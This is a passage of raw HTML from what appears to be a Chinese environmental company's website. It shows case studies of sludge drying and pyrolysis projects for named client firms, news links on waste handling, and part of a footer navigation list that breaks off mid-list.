                                    <div style="width:120px; height:42px; left:821px; top:369px; z-index:4;" class="ev-module-edit" id="evMo_DuKk8">
                                        <div   class="jxvwo9s"   id="Mo_DuKk8" class="ev-module-edit-box">
										<a href="http://www.sxlyqhjxyxgs.com/item-9-27-1.html">
                                            <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                                <b class="btn-text">查看更多</b>
                                                <em class="btn-m"></em>
                                            </div>
										</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>


<div style="width:176px; height:120px; left:218px; top:797px; z-index:3;" data-tabmark="3EwuE" data-groupmark="htMl0" id="evMo_3EwuE" data-trigger="click" data-cur="1" class="ev-module-edit ev-tab-container-one">
                            <div   class="jxvwo9s"   id="Mo_3EwuE" class="ev-module-edit-box">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <a href="###" class="tab-t-href" target="_self"></a>
                                    <b class="tab-t-text">標簽文字</b>
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                </div>
                            </div>
                        </div>
						<div style="width:1200px; height:478px; left:0px; top:308px; z-index:4;" data-tabmark="3EwuE" data-groupmark="htMl0" id="evMo_JPS2a" data-cur="1" class="ev-module-edit ev-container ev-tab-container-two">
                            <div   class="jxvwo9s"   id="Mo_JPS2a" class="ev-module-edit-box ">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div style="width:750px; height:450px; left:21px; top:19px; z-index:1;" class="ev-module-edit" id="evMo_6Pg4e">
                                        <div   class="jxvwo9s"   id="Mo_6Pg4e" data-animate-delay="0.10s" data-animate-duration="1.00s" data-animate-name="slideInUp" class="ev-module-edit-box" style="">
                                            <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">
                                                <img data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8573519_1541730792.jpg" class="" src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8573519_1541730792.jpg">
                                            </div>
                                        </div>
                                    </div>
                                    <div style="width:320px; height:40px; left:820px; top:81px; z-index:2;" class="ev-module-edit" id="evMo_Ue423">
                                        <div   class="jxvwo9s"   id="Mo_Ue423" class="ev-module-text ev-module-edit-box">
                                            <h3 class="ev-text-title-3">
                                                <span style="font-size:16px;color:#333333;">安徽康瑞特醫(yī)用包裝有限公司</span>
                                            </h3>
                                        </div>
                                    </div>
                                    <div style="width:325px; height:207px; left:821px; top:125px; z-index:3;" class="ev-module-edit" id="evMo_U2tZL">
                                        <div   class="jxvwo9s"   id="Mo_U2tZL" class="ev-module-text ev-module-edit-box">
                                            <p class="ev-text-article-4">
                                                <span style="font-size:14px;color:#888888;line-height:1.8;"> 該項目采用熱解氣化工藝，處理規(guī)模120噸/天，干化后的污泥減量約90%，實現(xiàn)污泥減量化和資源化利用。</span>
                                            </p>
                                        </div>
                                    </div>
                                    <div style="width:120px; height:42px; left:821px; top:369px; z-index:4;" class="ev-module-edit" id="evMo_FkF4s">
                                        <div   class="jxvwo9s"   id="Mo_FkF4s" class="ev-module-edit-box">
                                           <a href="http://www.sxlyqhjxyxgs.com/item-9-26-1.html">
                                            <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                                <b class="btn-text">查看更多</b>
                                                <em class="btn-m"></em>
                                            </div>
										</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>






<div style="width:176px; height:120px; left:415px; top:797px; z-index:7;" data-tabmark="cdBj7" data-groupmark="htMl0" id="evMo_cdBj7" data-trigger="click" data-cur="0" class="ev-module-edit ev-tab-container-one">
                            <div   class="jxvwo9s"   id="Mo_cdBj7" class="ev-module-edit-box">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <a href="###" class="tab-t-href" target="_self"></a>
                                    <b class="tab-t-text">標簽文字</b>
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                </div>
                            </div>
                        </div>
						<div style="width:1200px; height:478px; left:0px; top:308px; z-index:8;" data-tabmark="cdBj7" data-groupmark="htMl0" id="evMo_RCYTw" data-cur="0" class="ev-module-edit ev-container ev-tab-container-two ">
                            <div   class="jxvwo9s"   id="Mo_RCYTw" class="ev-module-edit-box ">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div style="width:750px; height:450px; left:21px; top:19px; z-index:1;" class="ev-module-edit" id="evMo_yRzDd">
                                        <div   class="jxvwo9s"   id="Mo_yRzDd" data-animate-delay="0.10s" data-animate-duration="1.00s" data-animate-name="slideInUp" class="ev-module-edit-box  load-animate">
                                            <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">
                                                <img data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8573827_1541731227.jpg" class=" lazy-loading" src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8573827_1541731227.jpg">
                                            </div>
                                        </div>
                                    </div>
                                    <div style="width:320px; height:40px; left:820px; top:81px; z-index:2;" class="ev-module-edit" id="evMo_V9KYL">
                                        <div   class="jxvwo9s"   id="Mo_V9KYL" class="ev-module-text ev-module-edit-box">
                                            <h3 class="ev-text-title-3">
                                                <span style="font-size:16px;color:#333333;">池州正源建設(shè)投資發(fā)展有限公司</span>
                                            </h3>
                                        </div>
                                    </div>
                                    <div style="width:325px; height:207px; left:821px; top:125px; z-index:3;" class="ev-module-edit" id="evMo_QVdCV">
                                        <div   class="jxvwo9s"   id="Mo_QVdCV" class="ev-module-text ev-module-edit-box">
                                            <p class="ev-text-article-4">
                                                <span style="font-size:14px;color:#888888;line-height:1.8;">

工業(yè)固體廢物是指在工業(yè)生產(chǎn)活動中產(chǎn)生的固體廢物。固體廢物的一類，簡稱工業(yè)廢物，是工業(yè)生產(chǎn)過程中排入環(huán)境的各種廢渣、粉塵及其他廢物?？煞譃橐话愎I(yè)廢物（如高爐渣、鋼渣、</span>
                                            </p>
                                        </div>
                                    </div>
                                    <div style="width:120px; height:42px; left:821px; top:369px; z-index:4;" class="ev-module-edit" id="evMo_zdxn6">
                                        <div   class="jxvwo9s"   id="Mo_zdxn6" class="ev-module-edit-box">
                                            <a href="http://www.sxlyqhjxyxgs.com/item-9-25-1.html">
                                            <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                                <b class="btn-text">查看更多</b>
                                                <em class="btn-m"></em>
                                            </div>
										</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
						<div style="width:176px; height:120px; left:613px; top:797px; z-index:9;" data-tabmark="2If27" data-groupmark="htMl0" id="evMo_2If27" data-trigger="click" data-cur="0" class="ev-module-edit ev-tab-container-one">
                            <div   class="jxvwo9s"   id="Mo_2If27" class="ev-module-edit-box">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <a href="###" class="tab-t-href" target="_self"></a>
                                    <b class="tab-t-text">標簽文字</b>
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                </div>
                            </div>
                        </div>
						<div style="width:1200px; height:478px; left:0px; top:308px; z-index:10;" data-tabmark="2If27" data-groupmark="htMl0" id="evMo_9pu29" data-cur="0" class="ev-module-edit ev-container ev-tab-container-two ">
                            <div   class="jxvwo9s"   id="Mo_9pu29" class="ev-module-edit-box ">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div style="width:750px; height:450px; left:21px; top:19px; z-index:1;" class="ev-module-edit" id="evMo_WeZc2">
                                        <div   class="jxvwo9s"   id="Mo_WeZc2" data-animate-delay="0.10s" data-animate-duration="1.00s" data-animate-name="slideInUp" class="ev-module-edit-box  load-animate">
                                            <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">
                                                <img data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8573880_1541731300.jpg" class=" lazy-loading" src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8573880_1541731300.jpg">
                                            </div>
                                        </div>
                                    </div>
                                    <div style="width:320px; height:40px; left:820px; top:81px; z-index:2;" class="ev-module-edit" id="evMo_sTejw">
                                        <div   class="jxvwo9s"   id="Mo_sTejw" class="ev-module-text ev-module-edit-box">
                                            <h3 class="ev-text-title-3">
                                                <span style="font-size:16px;color:#333333;">安徽華辰世家紡織科技有限公司</span>
                                            </h3>
                                        </div>
                                    </div>
                                    <div style="width:325px; height:207px; left:821px; top:125px; z-index:3;" class="ev-module-edit" id="evMo_xZrIH">
                                        <div   class="jxvwo9s"   id="Mo_xZrIH" class="ev-module-text ev-module-edit-box">
                                            <p class="ev-text-article-4">
                                                <span style="font-size:14px;color:#888888;line-height:1.8;">該項目為紡織廠污水處理污泥，采用煙氣干化，干化污泥作為燃料，實現(xiàn)無害化資源化處理。</span>
                                            </p>
                                        </div>
                                    </div>
                                    <div style="width:120px; height:42px; left:821px; top:369px; z-index:4;" class="ev-module-edit" id="evMo_eEzNo">
                                        <div   class="jxvwo9s"   id="Mo_eEzNo" class="ev-module-edit-box">
                                           <a href="http://www.sxlyqhjxyxgs.com/item-9-24-1.html">
                                            <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                                <b class="btn-text">查看更多</b>
                                                <em class="btn-m"></em>
                                            </div>
										</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
						<div style="width:176px; height:120px; left:811px; top:797px; z-index:11;" data-tabmark="jxoBK" data-groupmark="htMl0" id="evMo_jxoBK" data-trigger="click" data-cur="0" class="ev-module-edit ev-tab-container-one">
                            <div   class="jxvwo9s"   id="Mo_jxoBK" class="ev-module-edit-box">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <a href="###" class="tab-t-href" target="_self"></a>
                                    <b class="tab-t-text">標簽文字</b>
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                </div>
                            </div>
                        </div>
						<div style="width:1200px; height:478px; left:0px; top:308px; z-index:12;" data-tabmark="jxoBK" data-groupmark="htMl0" id="evMo_QwWTS" data-cur="0" class="ev-module-edit ev-container ev-tab-container-two ">
                            <div   class="jxvwo9s"   id="Mo_QwWTS" class="ev-module-edit-box ">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div style="width:750px; height:450px; left:21px; top:19px; z-index:1;" class="ev-module-edit" id="evMo_RdPz8">
                                        <div   class="jxvwo9s"   id="Mo_RdPz8" data-animate-delay="0.10s" data-animate-duration="1.00s" data-animate-name="slideInUp" class="ev-module-edit-box  load-animate">
                                            <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">
                                                <img data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8573957_1541731410.jpg" class=" lazy-loading" src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8573957_1541731410.jpg">
                                            </div>
                                        </div>
                                    </div>
                                    <div style="width:320px; height:40px; left:820px; top:81px; z-index:2;" class="ev-module-edit" id="evMo_xZAeN">
                                        <div   class="jxvwo9s"   id="Mo_xZAeN" class="ev-module-text ev-module-edit-box">
                                            <h3 class="ev-text-title-3">
                                                <span style="font-size:16px;color:#333333;">安徽帥飛紡織科技有限公司</span>
                                            </h3>
                                        </div>
                                    </div>
                                    <div style="width:325px; height:207px; left:821px; top:125px; z-index:3;" class="ev-module-edit" id="evMo_IVfYt">
                                        <div   class="jxvwo9s"   id="Mo_IVfYt" class="ev-module-text ev-module-edit-box">
                                            <p class="ev-text-article-4">
                                                <span style="font-size:14px;color:#888888;line-height:1.8;">該項目為紡織廠污水處理污泥，采用煙氣干化，干化污泥作為燃料，實現(xiàn)無害化資源化處理。
</span>
                                            </p>
                                        </div>
                                    </div>
                                    <div style="width:120px; height:42px; left:821px; top:369px; z-index:4;" class="ev-module-edit" id="evMo_6jaQY">
                                        <div   class="jxvwo9s"   id="Mo_6jaQY" class="ev-module-edit-box">
                                           <a href="http://www.sxlyqhjxyxgs.com/item-9-23-1.html">
                                            <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                                <b class="btn-text">查看更多</b>
                                                <em class="btn-m"></em>
                                            </div>
										</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
						<div style="width:176px; height:120px; left:1004px; top:797px; z-index:13;" data-tabmark="AhdoY" data-groupmark="htMl0" id="evMo_AhdoY" data-trigger="click" data-cur="0" class="ev-module-edit ev-tab-container-one">
                            <div   class="jxvwo9s"   id="Mo_AhdoY" class="ev-module-edit-box">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <a href="###" class="tab-t-href" target="_self"></a>
                                    <b class="tab-t-text">標簽文字</b>
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                </div>
                            </div>
                        </div>
						<div style="width:1200px; height:478px; left:0px; top:308px; z-index:14;" data-tabmark="AhdoY" data-groupmark="htMl0" id="evMo_GGeuE" data-cur="0" class="ev-module-edit ev-container ev-tab-container-two ">
                            <div   class="jxvwo9s"   id="Mo_GGeuE" class="ev-module-edit-box ">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div style="width:750px; height:450px; left:21px; top:19px; z-index:1;" class="ev-module-edit" id="evMo_zrpAu">
                                        <div   class="jxvwo9s"   id="Mo_zrpAu" data-animate-delay="0.10s" data-animate-duration="1.00s" data-animate-name="slideInUp" class="ev-module-edit-box  load-animate">
                                            <div   id="jxvwo9s"   class="ev-pic ev-pic-1 ">
                                                <img data-original-src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8573976_1541731438.jpg" class=" lazy-loading" src="http://www.sxlyqhjxyxgs.com/res/skin/picture/8573976_1541731438.jpg">
                                            </div>
                                        </div>
                                    </div>
                                    <div style="width:320px; height:40px; left:820px; top:81px; z-index:2;" class="ev-module-edit" id="evMo_c3RPe">
                                        <div   class="jxvwo9s"   id="Mo_c3RPe" class="ev-module-text ev-module-edit-box">
                                            <h3 class="ev-text-title-3">
                                                <span style="font-size:16px;color:#333333;">安徽新春紡織科技有限公司</span>
                                            </h3>
                                        </div>
                                    </div>
                                    <div style="width:325px; height:207px; left:821px; top:125px; z-index:3;" class="ev-module-edit" id="evMo_ryegn">
                                        <div   class="jxvwo9s"   id="Mo_ryegn" class="ev-module-text ev-module-edit-box">
                                            <p class="ev-text-article-4">
                                                <span style="font-size:14px;color:#888888;line-height:1.8;">該項目為紡織廠污水處理污泥，采用煙氣干化，干化污泥作為燃料，實現(xiàn)無害化資源化處理。</span>
                                            </p>
                                        </div>
                                    </div>
                                    <div style="width:120px; height:42px; left:821px; top:369px; z-index:4;" class="ev-module-edit" id="evMo_s8U06">
                                        <div   class="jxvwo9s"   id="Mo_s8U06" class="ev-module-edit-box">
                                           <a href="http://www.sxlyqhjxyxgs.com/item-9-22-1.html">
                                            <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                                <b class="btn-text">查看更多</b>
                                                <em class="btn-m"></em>
                                            </div>
										</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

<!--案例展示結(jié)束-->
                        <div   class="jxvwo9s"   id="evMo_cMFCg" class="ev-module-edit"
                             style="width:1200px; height:630px; left:0px; top:308px; z-index:2;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_cMFCg">
                                <div   id="jxvwo9s"   class="ev-base-shape ev-base-shape-1"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div   id="jxvwo9s"   class="customModuleRow customModuleRowAbsolute " id="row_29">
                <div   id="jxvwo9s"   class="customModuleRowInner">
                    <div   id="jxvwo9s"   class="CModulePA" style="height:657px;">
                        <div   id="jxvwo9s"   class="ev-module-edit ev-container ev-box-container" id="evMo_T9ReTi"
                             style="width:883px; height:169px; left:158px; top:91px; z-index:1;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_T9ReTi">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div   class="jxvwo9s"   id="evMo_tgXle" class="ev-module-edit"
                                         style="width:763px; height:98px; left:60px; top:0px; z-index:1;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_tgXle">
                                            <h2 class="ev-text-title-2" style="text-align:center;">
                                                <span style="font-size:76px;color:#F0F0F0;"><strong>INFORMATION</strong></span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_ghBVsL" class="ev-module-edit"
                                         style="width:165px; height:47px; left:359px; top:25px; z-index:2;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_ghBVsL">
                                            <h2 class="ev-text-title-2" style="text-align:center;">
                                                <span style="font-size:36px;color:#555555;">新聞資訊</span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_dzjvqw" class="ev-module-edit"
                                         style="width:364px; height:38px; left:259px; top:79px; z-index:3;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_dzjvqw">
                                            <h2 class="ev-text-title-2" style="text-align:center;">
                                                <span style="font-size:24px;color:#BBBBBB;font-family:微軟雅黑;">NEWS AND INFORMATION</span>
                                            </h2>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_jh46Fe" class="ev-module-edit"
                                         style="width:50px; height:13px; left:414px; top:138px; z-index:4;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_jh46Fe">
                                            <hr class="ev-line ev-line-7"/>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
						<!--推薦新聞-->
	                          <div   id="jxvwo9s"   class="ev-module-edit ev-container ev-box-container" id="evMo_Ii5YV"
                             style="width:292px; height:75px; left:0px; top:463px; z-index:6;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_Ii5YV">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div   class="jxvwo9s"   id="evMo_7m9AV" class="ev-module-edit"
                                         style="width:267px; height:24px; left:20px; top:16px; z-index:1;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_7m9AV">
                                            <h4 class="ev-text-title-4">
                                                <span style="font-size:16px;color:#FFFFFF;"><a href="http://www.sxlyqhjxyxgs.com/item-12-21-1.html"><span
                                                        style="color:#ffffff;">夏季危險品運輸?shù)娘L(fēng)險因素及防范措施</span></a></span>
                                            </h4>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_CjggI" class="ev-module-edit"
                                         style="width:79px; height:26px; left:21px; top:42px; z-index:2;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_CjggI">
                                            <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                                <b class="btn-text">MORE+</b>
                                                <em class="btn-m"></em>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div   id="jxvwo9s"   class="ev-module-edit ev-container ev-box-container" id="evMo_ltjW1"
                             style="width:292px; height:75px; left:303px; top:463px; z-index:7;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_ltjW1">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div   class="jxvwo9s"   id="evMo_SRayf" class="ev-module-edit"
                                         style="width:214px; height:24px; left:20px; top:16px; z-index:1;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_SRayf">
                                            <h4 class="ev-text-title-4">
                                                <span style="font-size:16px;color:#FFFFFF;"><a href="http://www.sxlyqhjxyxgs.com/item-11-17-1.html"><span
                                                        style="color:#ffffff;">污水污泥處理國外國家的一些處理方法</span></a></span>
                                            </h4>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_My3Mo" class="ev-module-edit"
                                         style="width:79px; height:26px; left:21px; top:42px; z-index:2;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_My3Mo">
                                            <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                                <b class="btn-text">MORE+</b>
                                                <em class="btn-m"></em>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div   id="jxvwo9s"   class="ev-module-edit ev-container ev-box-container" id="evMo_HZk4C"
                             style="width:292px; height:75px; left:605px; top:463px; z-index:8;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_HZk4C">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div   class="jxvwo9s"   id="evMo_dIhcY" class="ev-module-edit"
                                         style="width:267px; height:24px; left:20px; top:16px; z-index:1;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_dIhcY">
                                            <h4 class="ev-text-title-4">
                                                <span style="font-size:16px;color:#FFFFFF;"><a href="http://www.sxlyqhjxyxgs.com/item-11-14-1.html"><span
                                                        style="color:#ffffff;">工業(yè)垃圾處理的影響重要現(xiàn)象</span></a></span>
                                            </h4>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_VPjHI" class="ev-module-edit"
                                         style="width:79px; height:26px; left:21px; top:42px; z-index:2;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_VPjHI">
                                            <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                                <b class="btn-text">MORE+</b>
                                                <em class="btn-m"></em>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div   id="jxvwo9s"   class="ev-module-edit ev-container ev-box-container" id="evMo_NOStr"
                             style="width:292px; height:75px; left:908px; top:463px; z-index:9;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_NOStr">
                                <div   id="jxvwo9s"   class="ev-container-wap">
                                    <div   id="jxvwo9s"   class="ev-container-bg"></div>
                                    <div   class="jxvwo9s"   id="evMo_L6KZZ" class="ev-module-edit"
                                         style="width:267px; height:24px; left:20px; top:16px; z-index:1;">
                                        <div   id="jxvwo9s"   class="ev-module-text ev-module-edit-box" id="Mo_L6KZZ">
                                            <h4 class="ev-text-title-4">
                                                <span style="font-size:16px;color:#FFFFFF;"><a href="http://www.sxlyqhjxyxgs.com/item-11-13-1.html"><span
                                                        style="color:#ffffff;">一般固廢處理的相關(guān)方式</span></a></span>
                                            </h4>
                                        </div>
                                    </div>
                                    <div   class="jxvwo9s"   id="evMo_husEw" class="ev-module-edit"
                                         style="width:79px; height:26px; left:21px; top:42px; z-index:2;">
                                        <div   id="jxvwo9s"   class="ev-module-edit-box" id="Mo_husEw">
                                            <div   id="jxvwo9s"   class="ev-base-button ev-base-button-1-1">
                                                <b class="btn-text">MORE+</b>
                                                <em class="btn-m"></em>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div   class="jxvwo9s"   id="evMo_soDnF" class="ev-module-edit"
                             style="width:292px; height:240px; left:0px; top:298px; z-index:2;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box  load-animate" data-animate-name="fadeInDown"
                                 data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_soDnF">
                                <div   id="jxvwo9s"   class="ev-pic ev-pic-1 int-onlyimg-larger int-dom ">
                                    <img src="" class=" lazy-loading"
                                         data-original-src="/uploadfile/2019/03/30/20190330144838k0sVdI.jpg"/>
                                </div>
                            </div>
                        </div>
                        <div   class="jxvwo9s"   id="evMo_1bPia" class="ev-module-edit"
                             style="width:292px; height:240px; left:908px; top:298px; z-index:3;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box  load-animate" data-animate-name="fadeInDown"
                                 data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_1bPia">
                                <div   id="jxvwo9s"   class="ev-pic ev-pic-1 int-onlyimg-larger int-dom ">
                                    <img src="" class=" lazy-loading"
                                         data-original-src="/uploadfile/2019/03/30/20190330152033cYIEvB.jpg"/>
                                </div>
                            </div>
                        </div>
                        <div   class="jxvwo9s"   id="evMo_PrEPB" class="ev-module-edit"
                             style="width:292px; height:240px; left:303px; top:298px; z-index:4;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box  load-animate" data-animate-name="fadeInDown"
                                 data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_PrEPB">
                                <div   id="jxvwo9s"   class="ev-pic ev-pic-1 int-onlyimg-larger int-dom ">
                                    <img src="" class=" lazy-loading"
                                         data-original-src="/uploadfile/2019/03/30/201903301455182148.jpg"/>
                                </div>
                            </div>
                        </div>
                        <div   class="jxvwo9s"   id="evMo_XtJAu" class="ev-module-edit"
                             style="width:292px; height:240px; left:605px; top:298px; z-index:5;">
                            <div   id="jxvwo9s"   class="ev-module-edit-box  load-animate" data-animate-name="fadeInDown"
                                 data-animate-duration="1.00s" data-animate-delay="0.10s" id="Mo_XtJAu">
                                <div   id="jxvwo9s"   class="ev-pic ev-pic-1 int-onlyimg-larger int-dom ">
                                    <img src="" class=" lazy-loading"
                                         data-original-src="/uploadfile/2019/03/30/20190330151700IDXYKx.png"/>
                                </div>
                            </div>
                        </div>
					<!--推薦新聞結(jié)束-->
                    </div>
                </div>
            </div>
        </div>
    </div>
    ?<div   id="jxvwo9s"   class="customModuleRow footPublicModuleRow customModuleRowAbsolute " id="row_33">

    <div   id="jxvwo9s"   class="customModuleRowInner">

        <div   id="jxvwo9s"   class="CModulePA" style="height:260px;">

            <div style="width:88px; height:111px; left:706px; top:78px; z-index:4;" class="customModule ">

                <div style="width:88px;  height:111px;" class="Mo cusMo_1" id="Mo_30">

                    <table class="MoT">

                        <tbody>

                        <tr>

                            <td class="MoTL"></td>

                            <td class="MoTM"></td>

                            <td class="MoTR"></td>

                        </tr>

                        </tbody>

                    </table>

                    <table class="MoHead">

                        <tbody>

                        <tr>

                            <td class="MoHeadL"></td>

                            <td valign="top" class="MoHeadM">

                                <table class="MoName">

                                    <tbody>

                                    <tr>

                                        <td valign="top" class="MoNameL"></td>

                                        <td valign="top" class="MoNameM">

                                            <strong class="NameTxt">

                                                <a href="###">

                                                    標題

                                                </a>

                                            </strong>

                                        </td>

                                        <td valign="top" class="MoNameR"></td>

                                    </tr>

                                    </tbody>

                                </table>

                    <span id="jxvwo9s"    class="MoMore">

                        <a href="###">更多</a>

                    </span>

                            </td>

                            <td class="MoHeadR"></td>

                        </tr>

                        </tbody>

                    </table>

                    <table class="MoBody">

                        <tbody>

                        <tr>

                            <td class="MoBodyL"></td>

                            <td valign="top" class="MoBodyM">

                                <div style="width:88px;  height:111px;" class="MoBodyC">

                                    <div   class="jxvwo9s"   id="text_listmodule_1050023" data-move="0" data-axis="0" data-speed="0"

                                         data-type="0" class="text-list-module text-list-module-1">

                                        <ol class="q ">

                                            
                                            
                                            <li>

                                                <div   id="jxvwo9s"   class="inner">

            <span id="jxvwo9s"    class="text-list-a">

              <code></code><a class="" href="list-15-1.html" title="天衢介紹">天衢介紹</a>

            </span>

                                                </div>

                                            </li>

                                            
                                            <li>

                                                <div   id="jxvwo9s"   class="inner">

            <span id="jxvwo9s"    class="text-list-a">

              <code></code><a class="" href="list-13-1.html" title="技術(shù)特色">技術(shù)特色</a>

            </span>

                                                </div>

                                            </li>

                                            
                                            <li>

                                                <div   id="jxvwo9s"   class="inner">

            <span id="jxvwo9s"    class="text-list-a">

              <code></code><a class="" href="list-16-1.html" title="廠房環(huán)境">廠房環(huán)境</a>

            </span>

                                                </div>

                                            </li>

                                            
                                            <li>

                                                <div   id="jxvwo9s"   class="inner">

            <span id="jxvwo9s"    class="text-list-a">

              <code></code><a class="" href="index.php?v=listing&cid=17" title="營業(yè)執(zhí)照">營業(yè)執(zhí)照</a>

            </span>

                                                </div>

                                            </li>

                                            
                                            
                                        </ol>

                                    </div>

                                </div>

                            </td>

                            <td class="MoBodyR"></td>

                        </tr>

                        </tbody>

                    </table>

                    <table class="MoB">

                        <tbody>

                        <tr>

                            <td class="MoBL"></td>

                            <td class="MoBM"></td>

                            <td class="MoBR"></td>

                        </tr>

                        </tbody>

                    </table>

                </div>

            </div>

            <div style="width:88px; height:111px; left:991px; top:78px; z-index:13;" class="customModule ">

                <div style="width:88px;  height:111px;" class="Mo cusMo_1" id="Mo_32">

                    <table class="MoT">

                        <tbody>

                        <tr>

                            <td class="MoTL"></td>

                            <td class="MoTM"></td>

                            <td class="MoTR"></td>

                        </tr>

                        </tbody>

                    </table>

                    <table class="MoHead">

                        <tbody>

                        <tr>

                            <td class="MoHeadL"></td>

                            <td valign="top" class="MoHeadM">

                                <table class="MoName">

                                    <tbody>

                                    <tr>

                                        <td valign="top" class="MoNameL"></td>

                                        <td valign="top" class="MoNameM">

                                            <strong class="NameTxt">

                                                <a href="###">

                                                    標題

                                                </a>

                                            </strong>

                                        </td>

                                        <td valign="top" class="MoNameR"></td>

                                    </tr>

                                    </tbody>

                                </table>

                    <span id="jxvwo9s"    class="MoMore">

                        <a href="###">更多</a>

                    </span>

                            </td>

                            <td class="MoHeadR"></td>

                        </tr>

                        </tbody>

                    </table>

                    <table class="MoBody">

                        <tbody>

                        <tr>

                            <td class="MoBodyL"></td>

                            <td valign="top" class="MoBodyM">

                                <div style="width:88px;  height:111px;" class="MoBodyC">

                                    <div   class="jxvwo9s"   id="text_listmodule_1050954" data-move="0" data-axis="0" data-speed="0"

                                         data-type="0" class="text-list-module text-list-module-1">

                                        <ol class="q ">



                                            
                                            
                                            <li>

                                                <div   id="jxvwo9s"   class="inner">

            <span id="jxvwo9s"    class="text-list-a">

              <code></code><a class="" href="list-9-1.html" title="案例展示">案例展示</a>

            </span>

                                                </div>

                                            </li>

                                            
                                            
